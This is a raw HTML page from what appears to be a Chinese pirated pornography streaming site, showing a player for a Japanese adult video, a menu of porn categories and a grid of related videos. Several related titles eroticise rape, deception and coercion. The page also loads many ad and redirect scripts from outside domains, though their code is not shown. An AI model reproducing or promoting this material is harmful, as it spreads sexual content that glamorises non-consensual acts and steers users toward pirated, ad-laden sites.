

--- FILE ---
content_type: text/html
request_url: http://284ww.com/play/index70790-0-0.html
body_size: 4261
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70790;var seaplaylink="/play/index70790-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            (COS☆ぱこ)元？コスプレカフェレイヤー20 千本桜編【個人撮影】-2
        </title>
        <meta name="keywords" content="(COS☆ぱこ)元？コスプレカフェレイヤー20 千本桜編【個人撮影】-2" />
        <meta name="description" content="(COS☆ぱこ)元？コスプレカフェレイヤー20 千本桜編【個人撮影】-2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;(COS☆ぱこ)元？コスプレカフェレイヤー20 千本桜編【個人撮影】-2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240523/JbvVDe1j/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240523-1/38ae3c3b2b1482f8921433eea9346e9d.jpg" preload="auto" src="https://vip3.slslbf.com/20240523/JbvVDe1j/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240523/JbvVDe1j/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index42733-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230829-1/515f41c2ebbf55d63fa827257a4739da.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                无法对老公诉说的背徳妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57382-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240118-1/422c123b8a4bf254d47716a5b0b0d5b6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                引诱美乳女友来到新家吃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24849-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230330-39/c5dcca7d1ac15a24162c7b1f0c3bf25c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ナイスですね！～そのク..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21151-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230227-1/04512e276db2d77fc674ff13c67325c2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                声殺し拘束中出しレ×プ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60245-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240222-1/0b05e6c0bedb2bea85ff405d05f9d362.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是个负债累累的漂亮妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8327-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221129-1/e48cc8259d867897e97bf7f0fc965aa1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SDDE-559 AS..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15012-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230110-1/47e988183c11050a2cf38d50f0a4b558.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GVH-360 僕のこ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7337-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221124-1/c7796a40265bc62c0301b01c19a31ed2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUY-822 轉職後..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26237-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230414-1/abce51e365170985b4b7130095de6e1b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                幻のドライブデート
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62613-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240316-1/ac91d09a37dc63e9a7a88a049ad5768f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我骗她拍我的胸部照片，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28799-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230502-37/be9b40af512f5847bf7c4aa0d1dcb306.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                妄想アイテム究極進化シ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230703-1/62795f510f724152d92dba1aa4b39ce7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我朋友的妹妹看起来很无..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f2a96df095440ca8c59d537cc69a17d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>